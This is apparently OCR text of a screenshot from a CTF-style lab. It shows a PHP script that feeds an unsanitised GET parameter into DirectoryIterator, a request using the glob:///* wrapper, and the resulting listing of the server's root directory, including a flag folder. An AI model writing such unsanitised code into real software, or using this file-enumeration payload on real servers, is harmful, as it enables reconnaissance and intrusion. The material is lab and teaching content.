 不安全 | 192.168.43.82/?whoami=glob:///*
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
$dir = $_GET['whoami'];
$a = new DirectoryIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?>
The_flag_Is_Here
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var